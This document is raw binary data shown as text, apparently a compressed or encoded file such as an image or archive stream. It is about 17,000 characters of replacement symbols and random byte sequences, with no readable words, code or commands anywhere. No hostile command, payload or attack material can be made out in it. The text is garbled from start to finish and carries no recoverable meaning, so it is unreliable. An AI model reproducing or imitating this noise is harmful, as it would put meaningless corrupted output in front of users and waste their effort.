��ǹ�L��.eIɢi�f�U�$�����v�ڮgE�x�B��Z��;�.�Ue�[�I��{��7r��q�>���P����cR�.�q�+

�_hck��W^Y�78�ͷxvN@��
�(r��}����8y�G��Vy�lS��I(%5���%�&��	�((���|�m��ǵ�*��N'[ae�VQ�Uz���⒀�� Y<H��X����O.��@>�s��H��
�B�bN�9 T��G�8���B\"�9�G|���PuD�;Q�9��O�(��fU�&e��<R�~����]"�q�{�F&v|Wx�x?W�H�D��c%�J��St���h��T�� .��Һ��9��w=yIBb=î��k���2P��P�u��\[�,�C]+��ktpB��6i��M��9��)�wI;�35J9r�k���mZS��?����s����k��[5a��>�k��b��� ��1��%�I��`�ޣ��F<E�봺�ѹ��S��W G~UBO����%���./�gG)[HFI;�ˉ[ߊr^u՟�O�O9�ߵ��S�AnR4�<�������tr���p�߿)��r����&�'-�f?a�}i��?�T����s25듇��)�^3o�He��~�Y�T��Ӭ�_T�����ҧ"D�v*[Ge�~�늚+K���;��gZ�]if5�9�a4�pm}�d�<8^H.-,�ۘos�k$!�E���,�1O$7;�F;�|ӞqH(%T�	�8^!J����UQ�r���!HK��AȤ5��g�79:u� t��߽�!���^K'�b�>��r�\.y�G@�t���K�.����zK���:G�]%���C��z�:$�Hf�yW\*O��� �f�K6y�˘!�+}>��s_|��PU�y^۸��m�^�����ڭ2�!����g
��˒�J�"S�rO��X��8[��y!N�zma��T�g>�V(y�O�U��!�^�/ lU��(
8��@Yh�Zї=�\T�����˵=��{�9I�$�+ |�����̀��^������Hn+1�`��B\KD�F|O��|���9P`�(��"���k�}y��տ'�:	��3�ƴ>?lzS`�!������ʹ��.OI�YyPf��s�dN�k�KGJ#�.�o�?t����1;|���uE�^�Oh5�E:�M�+��~.�u>��G�oZ#<�3P�T_��HSZ��}���k��.��q��,��>�n�<�|z���!�ΡCu�T���]�7 @\���R�ݏ���۲l���b��J�K!i�+���[����H����)�+���l�RP��i��@TlH�?9�7ί�������|�f�*�P뵥#����^%�A�u�����/��<����UC��X��פY��qIq$��f��������F��g{���>w���Z�z�����Au��O��II@���ϓ�/��I[�!w���ŎWz�.�a���J����ADX�����V��J��c
̵��*���QUz���"��9�{����W�U�BZ�Sn=���1�x T��*
Ѳ�N��P}DM�gG�M7�{ !�Ͽ��W	��l��`
��[��'�#$I|��FqbF~�W���r�5�R�Q
���SB���;�\s�?���Pc�
�ꣾ8��;(���򂸎x2Q8�h�&u�U�X���F��b}�s�`!�H\�����}RF tA����i�\2⌺s�F�l`A2����t��蛟�d$/��{ Op�B�ɥH�|����B�K�:!`��E B�,Pz��,��2Ep����qr����_ϳ�,6H]d�_ �cY�@��y|,/o�n�U��>F���Q�,���V�����r����	�XE�Ձ��D�����N@�����ޣH�x_d���~����S�:@��/e��U���*�w��\�t=�,.��Ԇ	�(�Q���o�l������}��cb�/.�GT=�.B���7] t`=9&yӊ �4 d��Թ����O������G�5'mI!J��J�9p��ɵ9�|�kE�k]�Oz^���zgle���y��(Z��������!�|4���Q�[�ב�i�TD Tॽ����u��z�Ʊڠ@=s*[�ϕ�^~7�r��!���A]�̚�b�ym��e_�{��J�,���k���.C]��3h����;�ߵr�~?b����4<�� �'���h��ԟ�!���h~���X!�_���}4�ѿ�mh~�� }�>�ۑ���L�o)_S�P�����������}��7cX)���f'�s�a�Ubq��'\h��+K8���؎�G��C�/��J[n}�Q ��L����ؼ�wu�o�k��m���X2��d6Zd4�dy�=�P�Uf����R�\h|_��`�;�ˬ%�YA�{@����r:��16�	83��W������+Rj"�+��T���H�qjtAzt�G3.C¤\B���|.�ಕJ�J
�V�;9:�W_^õk�(�C{�� �8C��l@���Rv�L�(R�$?�	B@�f�I9丆WU��/8sY����� QH�I`�F��-8�˧w!�\`�t^@���{�tBUa�[�mu@Ρ,���Z��}A@�����E��$�������8��t $� �?r�@ޱ�/J�(�1�@�7��
pRb�-/䥨IM�

�=H+�Hj��G_�V��(9B��4��_ �		(*Nͅ1�UY������%Ū�rJ�#J6���j�Dd@��Z��}Z8��@�~�g��.i5��1IK�j	��UZ��u��W�m
�}���V��ϣ즰�O8�}����5	�*��x�8Յ��V����ϕB�M�O��áDV��B���,L?c���Es^ީ�"���+g�����u lQ���vɀ�VU����	�DЬ]��B��Eň~��{oLk��$��+��:�������gS�`����/M]ϴeL�~KS��gmФ�T#�����u�|E.�^��|%S�9.��4��_�E������h�u?�e&�S�����M�VD5���-��VX'�z������)D���ַ:x!K��h)�8��JmM�,��,�w�?$��Cխb��h_��,<���R;�c?DP�@�񔄵��4�qI�ֆYI�M�gY���l9֋K�dm�O2{
�3�����8@!=|Jݧ�R��wM�}��%���t�d`�)�2*Sj������rZq�B8Ǒ�-N��ȯB�vb�G�ƛ�J�?��~��M9G�H��&_$'�; P�'�����",̷����W�m�_�,�ƻ
@�)��F�0�;��U"��|2��X��� Q@�e�+z���/��^K��3�0Q����1r} Bl]��ջm�U�cw�*t+�Bhh�Zh�Z��/� ��/������EQ�V�Z�PI�W�;�-�Y�'[������[�8�V+PB�C	8��R~������(�C'�;)\�EY�9�n������J�8�W4���+AqY��1��0ݍ5��ŵG���YɄ����8/��ו��̚d�Su	F���[p2ӯ5m������V�Z�֕K���]�gۡ�Ӄq}��-䚀������z0C}mS��|i��xΖ��M��ZB�Wx��N��� �r���DY�e3t�	 � e6Χg����>�E��zZ|4v�@v n��lR�+���N�x��>ǀ��nZ����h�%��)�K��uM�Ԟf��yk�/����Z��Ao^+��A��]��h֠�MB�cHm
!�b��Us�Ǔ�;��U+:�f��{&j�'H�f���V��|�A�6�#���yi�o�;t|'�|D�_+��C�z؈B��k�1.���q���.чX��K��򲷧sJБvOf����Ϝ`Q4�5�s�����V�粀"��3'/}ZL1=D챜�{����Yb6O"�;�Is�#�t�Šjy)�f��@O�PޕG�Nf��3��.�إ�#��w�ҭ�+��S�v%�q8S���O�F��0��!���g��ڥ�pmu�^YEYz�[��Hʖ�+|��V�H ��j28�I��Ϯ�<�,���1�����H.k�@�w�Ҩr��X\b]J����7'+|P�l~_U]t�ll�x��(�6Z���1�����%>\��(|@ �C@�@�BT
Pt��jZ�w�d�7�+(!~��c����z�,l����(|�nU��.p�sY��A����In�`��T��2}Q��Dl��h�a;[�B��ҖPz��p(�5r /a�U$��9����9�O�H��\G�̟Si�`����@'��£�/�o�ߌZM@�,���"ze }��͞C)P��������Z�@*]�<p����5�uo-����������e?~%��S���� ������'�(������_�s�ϱ��C[S4����գ�k� ]�k���s���c�3�1��55�򷺺�O����2�7k�,GM�IŎ�2 �y�⹲�f=�1���Y�F\���j�iV/��o3�Q� �}߃�n����x�!�%ݝ��;a�������Ø��XT���8;�3m��lR-�j�9rzT����;;� �����h�sr�{.=�/=Um@#�p'(V�2F����𢭫 g��׻1�����9$wa	P^���q\2AVO&ih�Ѣ��~]�u*��s�gg��ה�Y��Y�����'y	�;�H���!�$Ɗ��s=r,��K�@i2����*��[E�V��͍M\{uǎ96}�(Ѓ��gm�#�r�}���ԋ��ZB̔/|�(¸����r��w#
���/�]��*@)}��O1*j֯zD�_�vHk1B�J���V7 �&�;�p(P�s�ʲ�uUj�OY�,eB��RCeV�����Rn)V~�U��c�9W$�	"(��*���-dE��
�En��#�s��'e�H��@��wX��r�G���PkX.p�b��Sop�
 9��"^.J�&B��KW7��3咞G݇�i �θ6om�%���Z���=���쇺�7���{�٣���Q�V���f�}��>��!
I5�����B�<�N'��bZEJ7k�8ʫ��匉��E�D�D:]�|#
�%���;��F������&6AؔT���Us]P������rl@=`b�<=���5�&�Cʵb��j�O�.����~J�����h�R�5/��7��yyBPo=�4sNz�i�W��k�o��t��l�,(�r�	�.4��]�_Α�j��;�����epʮ�;o���nh�A}`�y�MX�u
X�ݎ#]�0�IS�)p��%,<�>��.qd����m���#��q�?��@.}>���h ��@�y3e_���t"���#�;|�����o�(�D+�z΅�sTo�:
J��.�Ym��T�`']��EF��o������B��%A���,�:����%ԭ4\m���"������y&@��%��T����>YQPE��ss-x"tַ�*�[D���E\@t=��?�+�ʰ�yTԀ�:\�,-B�*4~��0�O/��\jp�� 1A� ���_ j62bRO�&~q��
9�D<��7\�[�:�
�\a+�(K��3c	�� 3*��q��� |�%��J�^�E���OcS+b� ��=Z����Z�#$W��H���qYN"���@,���1'��* )te���k��߹�������I�ŶB8P��o
A��FHeI>��x�Z��fQZ����o1���ł��[H>���Ծ_��Y_IS�W	��/8ԃ��ﮜߧ��e�-:*�$�S�I��4\��$�/]�`Zfsn�6����wј�`%+���4�&x���!���_�SΥURs��s��R�¦���D�T{���#��r��J|���5յ��s5���4���Y�5��q�/��N�4�i��ո_?�x�X�\l�(�KuX�Lˍ��F���N5�_�5I����%�+���M
 �����h�)���QVD5�^?�;�<O� �H�u�7-����vjؼ��K�u"�E�k�a�~�
�k[�����`K���q)��l-�(�d��K��B	�b����9LJ}����� ��/�"�b����dPK]@�H�QR�3����J��E!��=L �C�ϖ y�&땻��M�W�VO/c&Rf,'O�.5N��6�cQ�P�G�r�A�I�X�d;'�J��C�"�[�k�Z�X�d�y��n�qlE�p��J�y�gCʇ�wr�R��`7��NpR
�� �e*Sк4P�?�N�O~gi+�2(�Ti*�\�y�>�EW+  T��)�k�x�U(�r$t�.����eQ���v��S��� y��O3��@�^��I��#��^�(��c�(�+n
��f��R�b��� rq������ILq-v��)U ��r�}Q�i�g3[�xY�Q X0��T��Th�.,ʠ�6���9"��f�ߌ�y�l�x� ��� ��v�N��!�� Է�'����� 4����ʦ���#}�`�~Nruņ�Q�(�o�%�Xk解��R����3���/�B��g./(��5`��q�.T ��3��@�C�7]O��׬/Nmr?�d6�NS!����P�'���ٚ~�!]7x.�_ǧ�� !N�Մj�/��ۭ?�������k�9}�����w���E�ɳU�o0+�v$���'����۠�+�~����� i�y��f}����l�G�C�5	�G��	��a2�U�+k�xem3�k��<WX��C��'$����I��I��&X�c�.����z�<�K��y0/�	JNv��w.��z�,<����o�{;���׺��I��cM0�Rbi�����ԤQ�O~&�N��Kq
�p�c�8��gb�\������drM!�6	'������2�$�<�ż�����6�s�����M�b�B���}���
����Σ���ĵ�%"DZ�HJ('�( �>Zd�@l��#-8#-e�(�f�o�K=E,��E
�(Y��\�e��E� �cԧy����뛬�h�J�[%|���"��GA/�v�������Y�E" Ŀ�t���Q��Pz���qIG�d�g�]�
�([`׬1�(�:"[U���\���BjW�3揄�]sj��͂�@��4.�.X	�k���N~/�X>�l3���W~����M,����)�4ݣ�K����v�E�@��3���:h�������k�k+ �tK(�y3��o�0�_���48�`2����ܨ�e�q��9U�*j�
�Z�K/�M���Ǽ�Iz��)yъ#�)�x@\��V�T{�R6>^_)%�V�Zu�qcT����>u��I�rH�׳��}�u�I]ꗟ��^�)HΓt��H���c��j)��K�|	��}S3"rQ�3����k�����s@I���$sEi���u�����2��WƂ<�AXC����A�B��m6���섁 �e��-B�aF/[�
[�
?X�H���%[	̷q��<�-x��ReP�)ΰ��N��ͳ�y�B�6�Xp�*�KJ�<�l*����Q�bA,����2�N�<�#�� �VIB;�>�1�>�g�!j�:��W�8��+��^�=����軜��i)<�8V��P��$�8��⤙���cz�$@���P
�]J�6�����	��9�;J϶U�� ��'+ �#p<:�>�$2Z���cgJ�A�J�B�U��#B\��>q��E����7ޭK�57�b�uγ��(.�rj�Z��n5"T;��P�
[��-^)�,
��-��1�=��8/�"O3˄R*Q �cP� �N�{��Xƨ�~��J퓱^�1,�\�`�c\`�˟���C^]�F���ʲ�c�lq+#�+>^�SYؗoVlB��]��l���&7��֦��j���F�RIeG���>����]$��">���s-��Y 4�r?	��2yv]f���R.:�b��g��	
)*�z��G�j���A�RZJS��T1�aS0E@���N���
�j,��t�WKf蕶Vp�\�_�!��s](��h�B�D՝��[���'�U7��������N��O��g��<��uM��)AdRS�rY�{7�y���R���3QTA� R���4���s��Nܩ�IQa�R��@�e(�; ) 紲-7iMׅ�D[�~�=�|��ܧI�~��}�:Ӽ�y]�4���#�6B���a��=[]llu��u /�;�Ź�ηqt~G8Ƞ #~
+���@6��q��,0%a ������I$������B�L�F�Qt�q��g��-�\��H3����]�#��_�:/��J M�B���Ʉ��@�4�Z�0�TOGT�+�Y]կ&��0'���Y��V��l�����_;�����@(K��-��m�a~������h-$�D��v��]�k֋p�S J��&�d�?�aYx��#�\X� 7h$��yuVz�h���8L�59���;�.D���rlA�)J�{��\o�ݦ�7�Sl�m`�V�VW�"u�T}eb�'��w���Z�� !)�8��b���V��Bbo��v�{���j�!���Ez��*�Q�:�:[��/��"ԗ��K�
R���N��J�X@��,��=� �1B]�o��Z�Kz)� ��H��S�ċ��g�s�>�=q�.x��Zx����5�W��� YFQ��5�/�w)�@��Po��,�G��A�ѫPχ�� �9�- 	q�[�!t���:�5@�:`��!�K���9�_�UM�u���>�SN>�������h�5�hJ�7�.��3�i�و?�g
�/���]��.62Dy��\\����z���u�W���I�i�sPi���|�\%=r='��K��O���F��0������eGP�K��u�;�۟~��}C���)ׅ�����-�g�11�x�5 @��82ߎ[Xh��*<47���(�p0_�^Գ��GiR.�b.���B��S�S���|#�&/�/X $u8*Ҍm@��a���j��H
{ݳFə�w��v��8qֳۉi�PF�/'7��IeW��8�g���#ɗ����F���,��.�nq�)q��X��ңX������6Q�ڭ8F��2Yp��|�B�E
PZ��"�>O`e ��u��꽄������Ga;Y� ?Oz��z�!nNʈC���%KV���V$1$�L��C\ $*>�WU��Q�<��MM&p�!�݀Nw�p(�2)ʢ��Zް��sN�yZJ�Q���{�mNť#Uf~NQ��S.�����ʉBA��;Ȓ�@t6��&(T���OK��B ��v~��-��2�:x�
� "\�.���c�� T7�+m֯�8�-z��~�*Y�)���W��C�'85믮qi��9{.��`�����ܣ��<-�j�@?��&�s/� Z��TȒ�M�ĩs]R�}��>�g�笀T;dEJ-��T�����}��b�+�����@
H�W��S.��yr�,���"ik�b�F�W�U�� ��HǙ�K�q���;" 7\��d����k��o
�i?e�7y���G[�P#�n{�J����n��J_J&��8�]����������5@��-�𯟧i�"\٣O9�9�rE�ێA�����R���}��O5�?pp���b�aL�N��Ս�:���G�����y�k`�`���,]M0�1_�uՈ_��|�V
hY	�!���}oX�ܻ��3�L�K�daH���*�<�N&�p����L~�<��r���8!���0�ro������$Fz����BV��|�kӤ��p�c��0?��f����&(��G�t�Jeׁg1WFe�A=T̄$JĢ%��q���X�c�t��}���U�9Ǚ��!���v��d��S
q��$�{�^�u�Yj��'ݚ#�����"�W��#��
U��m�9�����D��J����U�d�,n�"�ǣ���z�d6�)Ō#���d9켏��.�k��.�\�.��%#]��|��Eq��"��6������?|�@��k�W(��B�c�R]W�M���H���_�/zp���l���*}]	 ��	cr��" Y���.�d�����~x��H��tR<G��ɦ�B�f��6լ?��Lf�E��j�ԅ���M{����/��*[�ԩ��|�c��\�.	���ºZ=�����D�$���3�;����JK�I�ěVq�? ��J'�AQ�B�Y��T	�J]n�ODM�7����X;���^�>�۟ji]M5J:Eiӡ2.���i���=I�46�N���D��uPׇ�E �7��X���L�ho#��Y7�i�c�k�i�C�Uє_|�7���0Ø��V�[]|�^u�;���m,εpL\Z����\��"��	�	'�ϳ�L�뙤�<��!J�.�+��V�>ȘZ�C��5 Pצ^Z�l5�G=o y��$��sr�>�liX�螕dv�,�e�$mM�p��S��D������<��/���A�GW���eˣ`sc���e������
�VU\N�}������j�L^kSc�"Ezz%8z�G��W��Q�B���{x�W����쩏v�%rW��cE��|�W�\�Z�X�<�ҽ�b�	9$��66�@؄_wh��h��h��x��GP�=_$M�r_�N��!�(���>�:��<'�,�� ��G���4�]�u�qy�O���l�	^�$��˖����}���B��-�z}��f�"|��*��z�U�(���ٲT��oIK��ʍ���2�����9�(���I��O��e� Ԗ˓瀺F�Uf��[����s�Ҳ~ @��<�J��&��2;Z��������� `-��79�	(*R��ܾ"���_SD�f���ȩ���V#ǧw'חQ��Od��&J�,)Ὴ&WRRlm,�������~Bj:_7��;�.j
�ͺT{uN]��U�X�<z��i+I?�Wio��{3G��+��!�-����Ϣ����1��}���������~�c=�����~�4�M��S�a�N �+�xe}ϋ�@Y�XG�82�B����c�<�o�}2��G�e�#;����_�#�d�3��Lm�H��b��P�5�s�/'W;��q�� *�P�e�_���tJ���{��bJk����zŖg�]F�eB*\|~�=X6R/�����-��<��t*����9]\��[��yT(Q(H8��mM���j�_YZ*�/�(0����@��qe�8O�_A��ӫ��8'�������A���V2͗�(���e�ޛS����X9չ���e�ͭ-llmk�����6�£Ui�=+�8���WD$)�O.f[f�B~ZQ�)�e΢��1B����@_8P%+�T���+@�n���@�<J^�.$hY��/��|?1ݗ����0��&�|�#��°NC��f�G͝<ӹI�}u �B��+��5"�C�fٗ�[l�;��n��_b >�caAUd`�%8
�shh;�9��굜üs������ÜZ�ɫh�y%V\)���J�����{�u���,>����s���2�D��y��_�T�q��� �| �v\��TH6��S~v!�᤼����SĿB��C��J�[J
)*���A�T-/�����Q-���o
��)����뗂�lt� ��!�|e<�t����tM��]�{��=�I�Ye4�k�/���k{t~dՓf{I�6f=�ɖ�3�8,t�^�������~aa��c�8�0���sXl������T��z��?�`�L D�����5.�'�h/
�I����P6��7�H��4Jk�W�$ ��&o�J�d�4	�HnY<���/<EATҖqH��'%�*[�)"SRkz��j��<��+�L��[�������t;��+TD�p!N49QE8-�#TWDyR�����U6Iw��u,�!��r���{����ԃ��ۼڡ^���\\�0�@�m�3�[�w.-m��{���(҉��&Dx0�wƃr�6Ğ�p:��&�N�N�ss-��ͣ,˨C�2����{���eŏ<�����"?g�]t��X~���BT[��'E7�Ѝu��G��lO�fK	�r,,��f�]�<�qD���@~�����NCu�}o�ua�_��{z��ޟ�����B���
�? �K{l2ۜ�Fi0,-�Ba�9�;`�9��a�{,:���>*�e����Y7�y�q�1�i�B�.����b�KHJ�-�V]"Te8����s��nzW�QU-dz��'i4������!��.������7���eC�+�e�,�s{��^�}F�O�G@������E�w��C���A���u�M��3)��-�q�\R��:��F�����˗>�]�ӭ�sn���˦����� t�pME�%��0������6;��^ ���
��9[�C+��DX䎔�X.MwK�NDJP��2�S�����y&��f~�X^��	�[�}�<�P>�"X*�^9ڳP	ʑ�c>S��(�8���g� �|0+L��z�(�<�AŲ�eyV���U��w�h���w��Kn�n`cm������������8�FE��S�CJ-r��ъU�I�U�cs��b�\V�y3i #3?grC�Q�Ay����U\�@,JPH����J�]Y��#ʻ����G���RVŚAjY�KO+_���E��
�(���Z=�!Aq)M�d�
� �'��Oj�]�|T�P��
�*8G��_jdK ���W���Rr�����(e�*��11]w���b�Ԧ���]��-��5s]���}Yɐ��)�O+�
��<��X�����+,���ʂŸ-8�EϿ�9�#�XOt)�HPA@��>
�<�+�P1�)ļY�I��X!x	��=��I�Ҽ;t���;] �P�2$6 �,s���u����+k�t �-y�k�$C�w�?a���6�BN����t	��;���&L�C������W�pu��˧��h
�\W���>'w���u[5@�1h�����*T�����$�ע��nK��a#Э^�������}s-ܰ0�c��8���ŅV�,+�K¨�Ay9�@ _$�0�N�8Q�^5΀��+��׊ix�`&�2S��\#��qI�u���u._/#'�X��m�R�A5�f�q�%��<I�c�l���P�8�ĺ��x�>̕���ַ�vm!,YD DK �q�QH$�,%'��+ 
�ʚ�I< �-�����.���(�C�
��Y�T�Y�|�^fm�%/2�[���,�ל��n���7����6�v����=�?��B�'���<I|W$�:lnu��C��B�,1�j�(���.+pфT^��Oe�EA��Ҫ ��ؚ�SW`Y�/�V P�Ի��!��m9� $`(?x9�HL���:���2��g��\�ص� �� ���q�����Q��V\U��U��8�6���dR<�E�BCQp��fT�ua.j'A)����s��b ��lO�qif�|6E�! �εQT�r�ϥ|�Գ��K�tBA����u;�4]
���uM���b+���>�Ȱ)�V�,��t�/N#�D5-D����P��5�g���c���y)�������+�s��%��	�S5���˟��F�U1�%��0�1������(��х9�pd7,.���y�Z-�8.���y�C��>��S�eE�;��Қ�JH�A��$h��jq�^N����c<�k�7�m8I��,ޯ�$�(�.��`��*^�l
�Q����9��AƉ���*Ё���q=sW{P��B�k��������C���IG�
(J�Lq�,h}6yWvU���@z�����)J納��^.3���vN�zw>O<�x���	�8Փ�%�q���=τw%|7E%[���,���ɕ����p�#Q{E����ZU��<��*Hr-���ө������6�e�v�UC���K��*>VT���C�*���"tYɓ^>+Or�FWW�4��4XwJ�#J/����.���@[�t�'�q(N�Ϊ��#��,�����_"�߮*��*���
�`Q�����/�98G��Ѩ ���Mĝs�k�1E�ǆ�K�H>��$r��H�! *r���s�������ɑG��@�s{T��j^D�˖�g�i�I��$�#����W�׮I�?r����/v�i�Y��v��$���LC�o{W\+�sR0��������~T[s�X��Y!��Ѭ�Z/�0c/�B�˫�xyu=�o�q�QV;����k Q��Bl���Á��tF��33QP�����s��L#����Tu8�￬2�� Rv�_�}�^	�r,����8U)�]�����.��*�@��>��*�9x�&���p�]��#G����bcuT~�Q��P!��|Q�3�s���l��s6�_�*>	��8� �(9H��Yj��I���I�$+EA��OIQ����vy�"s�d� ZCH��N���{�������DQ\�м�����-x�1�fE@�UƁ��U"�=�3���L�"��@U�v�(c�7*|Z�P�h��B��M_���-T(;@�ԕ`A=PؓR!&�/�vs �W����V~�[���
���g�1+pp�Պp�q���ǜ�1�{9 +�\rɍk�.��r��_�~ˡ�V���Ip�&T���u7 �����$�'k��e��!**T>��ڌ��|�A3���D��ZC���{����QP\=¹�ȿS����J}�P�)3����)�7���Ҿ8_W��,�7��cn���y�Ի��crM`a?
�리4�0f���-l�����2 ��>����,���#x��#��k����1��,$��o-H��LdzS�+*ⱙ/�,tQu6B�pj�f��,v�"$K�%�k���8{Bz0!銠+OG@p,�d��<��\ �+�!�%�BayԳi�# �l�*s%�6׷8��,b�lq��x��dyA�c����%�~�B,rs)� �Mҕr �U������s@H��Ō>���,��k����9��9�{D?}�}��B@z����^r~��R��{�<��!D��2�K}��OQi�K�q}��������n�6Z�2/ır� ^�>Z�� *�J�x�
�<ٙ]�{�[��YT��(Vm�牒U@)K�q]{������1�u_Y@��,8��s!��U�������� �5"\�*<�8֎
�㿯�����Q3U_)��,"���+��Ԃ��:n\��\�]��|E��҉���`�����:�O�m�߳��Ճd;����ڵ���K�۷��������q�z�K�:��yM!\�_:&@��:��5:ͧ�D�^��>�pM|��Y'�a��/_[���ր�} 0�nᆣGp��E�x�(�=�L����)��㥞����I�-k��#P u�, "��ág�&���kA�)y�AQA�t��%a�-�dE��?OIp�z�$X`�W��qq�A�
x��K�����|[ޣ����/^Ñ0ߞCY�V�P�4F��TE�K�"�"�vC YRK
����9nV#qz��GR���;)K� ��X._��i.'�&�}��I9�:��$�G%C�/��')�RQ#�%�^��b��\$�_R.8�ߨ�@ ���&��7Q�%Z������|M�AU`9��b��R�pRfHeу���[�r� J�T�чߡ���fS\�컯#W�}�w.�<;�xޟ��s�.�u��n0/���^ ���%���k�R�5�ᇽǼs�������>m
V�V��j�w���,������®+�b C�-Y
d��W�}�Ni�S��O�ӿ�_N�^Խ�qn��b���ճ�Z��q>�s��y���=��Tv�Sa�����u97�G㹚iʽ�7����g��L�7�0(�[\}����  �{;�ʀ��ǎb�݆( D��5�� ����4�b[����u� ;�j����" "��|,
��V
�i��Ԩ����џ�X-���x�û �Uj#�(zPPZj�g���<� lnt��+�#���y��GA����'ˇ�g'J�J �P$|5L��$�9P�$�\���x��	����ޫ^���r ϳ�`���.
��� .?"VD9���+�cj�?��i�:�R�tQC��7/�'�#H�V!���5B0k��wTac����Ze�v��c̋@\pb���@���؍$T������/��br H.�_b�X�Hyq5wrq�����H/�ע�����⻯5Q&\	_�B��L�7�d��2�&��C��f�qS�Qy��d�%� �%|�P���oubx�
�!�����瀴���.�Ρ��+�]��|��.:�`�PF��PT#�;u�����Oi:	�������F�³�u��4����'�NW����cZ��,�A��� Ῡ���8�/����0#�0?���Q!p�ȑ@Y�O3�X0�	Җ\0}�jcݵW Q��45z�����x�G�ו���ZK��ɱi� h�5O�����d&��!�gCx�i	9�9� �\���
��[�@X�o�ȑ�Z�]�<����/R� �eο��x�?�Κ�ҵ�N6��9�����D+�b�9�$�tD �p����ݮ�^K|]�Rc��ծ�ʨ��%�?�+��o@bh7�EB��Ee��Ҥ�Y�$n�W��v���V��(��1�QaF]�`t�R#�ǚ+��7F����A9F9(<
8��[(�/I, 
W/�~3|z���L���v���U5pPn��@��R�pSQ�f��ڲ��㇢R���:����n,����$^���h� �`l8�X�P!���VL361ޡ��	4�߆��q�~~�ا�V ��\�*W�����Q��H;V�Y�fΛ�w�2�� �8б$d�����ɧ���B�A�W��	��a��=�X����W�m�(<n8z7�pn<v7�p�v�6���DI���Ѧ�<��ǹㆿ�s��X���sY�Hr������(%-M�y���e�7'�}�.=+�#^aA̹]��k��Lr�DK �O���p"��%��X���bs��=�F��F��b"��e�+d�Iu<�f�5�L��]�偒�ϗ4%jTE�׮O�'��e�>O���xƽ"VHx���̘���O��k�I.D!�'���,�����q�y���w1���ّ�H��8�5�' ���`kc��h��%+S�w�*	�X%�Ҡ��IK���0?t2���}�q��[�C��(&�Rdz��]�~�J���w��.5g;��jUq��n ���?�~�(�C�~xc�\�͠:T�2�����+:ԗ���� 7Y�P4n|q�'BT���z��s��p��E���75���0�U�]3/�i�~m�����Y�Թ��@~w@^E���@��C�72(�`��V.�^���	��a��s�*ॗ_�K/���-.,�B�V=z4ʀ��@P8bSl�P81e�>���)Ł�۔S{�RSs�ȍ��W�B�e�k�91�'���#��'y� G��D��TTx��D���Y�]����y��.67����"t��ǀ��	ɎD���<`Q��$d'��d���u-We����>�"`��S5��e1BɑR*���e+��^qˁ<�1���٠��ac��"�EC'+ņ�鴄��RK+�����d��^�h� B.Dh�"�,�R+-9� �B:���Pu	�[(����\�dE���~Rr�I;��A�HAG<w΁�k	��V! �>y�] ���L���`\( \�*|u��ov����1u��D��k��k��%^z������	��� [ t�R`���p�PD��F�)�j�sH�;�̝c���MuFo�-`K�O����d����5s�{mS� ��>� jmj��n�i�3l���|��0co)�7�p����x㍸�P��E	�*8T�/����}Z��3ѯ/W~�{ۅ*]L���<��g�u	��1JΪ�9(����q��xdYx�k�vY�\=[Ȝg�`x�d�R\� c�B@g�BkqG88`R��9�s(��ޱ�*\}�=��{_@y��Q������+$�|���%��_��ܜ��ީ�RR�h��z�ʼ?�
'-�g'J/N�D�	� x���J�@��>EϏQ�ᒢC/���i9�t/lUT�B��I�$E�i%��J�ϵz\f�R�:]lu:�v+t�:�.:�
�nő3�����&� �[-��Dѩ�  :��K���V�
_���u-��1;��B�K �SU@�ͦn�?�n������:�</>�M�h3��*=?�~꺜/�k�l�/�7��B�i5��I�y�{h�B���>�XS�o.�׼��G�����6�^��ub��W�L�	��a�1]��/� /�����"+n�	7;��6G��*���xq���8�w����bÝ֔���i�;	�q���T2�f~c 9�)�3|�w��H�\\EM|��-��>�!����p@� �)W���-xlmmasm�����E�[-VLT���?��Vq)�4�/��.F�׳�.	мޝz�ryA)
DS"3�2՜[�.Epw�������T�rK�u����:~.��%�Y+ϓ���B.d�H���=+F�����(E�E�!.�q����`�N��P����K~���la�Sass[�.��.�*�SU�����[,�w�������X?[�C�`��?�ls�c_S��n��_��Ȭ�s���
06��JLi���r����s�4�'�v����N ���ov�������Q�-�'���A��M~S��n�_Γs=�U�������aƾ�,Kܰ0�����]��Qә�8Ȋ ����Cр<Jh�0@�P���<*�:�<-O�#O��̛��
�x���HT�|EQ�3g���#�>��M;�2�	�@�nv��t��6��P�-��X xW�E��(�:U.=��3�I Ok�!	�9�z�hQ�t2���c9'%���*eZ1;x��)j��L�TEy�,���h�X�'J>�ç��׸_�J�u�;�,7Q�N���@T�
�װ�����lnmac��y�w�)������
�-b���W pQ�N��ys�t:C��~c>���}\�����O&J���41�cw A�7
1�� 3�nϬ����tzz�O��{��8!��Rh�B�V`@��Rt~��k�a�a8�s82���8�8���c�ժDXNq"b~�AiI�t=D��<ΜGA��X b�o�x!P`A۱�}�#/^��=��Af��2Yd��xߴB�w�v��\�Pη�pds�E��O�VW�,�;��'�2���Ȭ}�!�2۟�����.+6H��#+m$ ?�(dLG���̻v;����zƔb͑ch�u@\6ѱ�~�*T<����2*e�,�=�w����������o�cuuk��X[�7��0븏/.RYxt�d �~���?��º��C����=^�nt���V�ucc1�]�ZG#�l�2]�oy�
Z�Y�[�׺�D���V��د����f;����I���WC�:�Py0�0���n��aq7Y����82?�}_@O� �4�����b�~� n�(�K2:j��2V��� �:�� ř��{���|�"�4�s>͐;�bW�U7�̴����[�永8��=�A���s�7	��\��'�c��(ԫ��g�V ��d�*OK՗�S>�"h��rG�rm�C!���J��@��..�f!�k��@ī�~ު���������������:��ְ���յ����_q�m� h���W)���M��6��ᆨ��;uܠV2[O� ��GS.n&����;j.�'��F����ܰ6�h�,��p}�_�I�~S��â�Ɇ\9I3���5��WmI>�0�0�C�=�.��#�aq��QE:NJX�Q��X��9	*����!D��1��" ǀ�p�O<|D����2����"A��<�� 2{���'_B�BR
t�]lmv@(J���Q��h�� uA����%���2�	�N]���� ,,�/��2럖�S�W|�W�n�)mʖ2��P/J�]Z��XV6x�|�*tPz_�[��m`m}�kkx��*VWW���6v��Y���B��v:�[[شA�a$6��A�+ Pq;���y����c _�:��i�~��pG�, �!,|�VFQ�]O'�|qeH�j�u����D��A~�a��!`-
���I�a�a��
/�������oq�]pla��s�[�}<�i�.Yj���I�d�?���jrk'�4�©(Ħ�(����9ߣ��d�Rȣ0�xP齃'V�y�Z-e������nm`s+��9��\Y�W������*
�!��jW=m��9� P�8 ^��#�E�#�%'c^/H�,��:��_�- �J�J_�mE��(\V��B���*�V�pmu�k븶zk��W�8��vq�
